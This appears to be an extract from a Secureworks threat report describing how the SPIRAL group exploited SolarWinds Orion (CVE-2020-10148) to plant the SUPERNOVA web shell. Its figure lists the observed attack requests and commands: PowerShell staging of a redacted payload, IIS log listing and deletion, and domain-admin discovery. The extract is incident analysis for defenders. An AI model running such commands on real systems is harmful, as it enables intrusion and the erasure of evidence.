 SPIRAL threat group's SUPERNOVA deployment
During a November 2020 incident response engagement, Secureworks analysts observed a threat actor
exploiting a vulnerability in the SolarWinds Orion Platform to deliver the SUPERNOVA web shell. CTU analysis
indicates that this activity is unrelated to the SUNBURST supply chain attack that trojanized the SolarWinds
Orion business software updates. CTU researchers attribute the SUPERNOVA activity to the SPIRAL espionage
group.
The threat actor exploited a SolarWinds Orion API authentication bypass vulnerability (CVE-2020-10148) to
execute a reconnaissance script and then write the SUPERNOVA web shell to disk (see Figure 1).
CVE-2020-10148 exploitation HTTP POST - > /api/Action/TestAction/i18n.ashx port:443 User agent: Mozilla/5.0
SolarWinds server command execution -
Reconnaisance cmd /c "powershell /c "$mypwd=ConvertTo-SecureString -String \"1234\" -Force -AsP
CVE-2020-10148 exploitation HTTP POST -> /api/Action/TestAction/ScriptResource.axd port:443 User agent: Mozilla/5.0
Deploying SUPERNOVA web shell powershell /c "$b=\"TVqQAAMAAAAEAAAA//8AALgAAAA[redacted]AAA\";$f=\"C:\ine
SUPERNOVA web shell interaction HTTP POST -> /Orion/logoimagehandler.ashx port:443 User agent: python-requests/2.22.0
SolarWinds server command execution -
Examining IIS logs cmd /c "dir C:\inetpub\logs\logfiles\ > C:\inetpub\SolarWinds\license.txt&dir C:\inetp
SUPERNOVA web shell interaction HTTP POST - >/Orion/logoimagehandler.ashx port:443 User agent: python-requests/2.22.0
SolarWinds server command execution -
Deleting IIS logs cmd /c "del C:\inetpub\logs\logfiles\w3svc2\ .log"
SUPERNOVA web shell interaction HTTP POST - >/Orion/logoimagehandler.ashx port:443 User agent: python-requests/2.22.0
SolarWinds server command execution -
Find domain admins cmd /c "net group \"domain admins\"/domain >> C:\inetpub\SolarWinds\license.txt"
Figure 1. Sample HTTP POST requests sent to the SolarWinds server and corresponding commands executed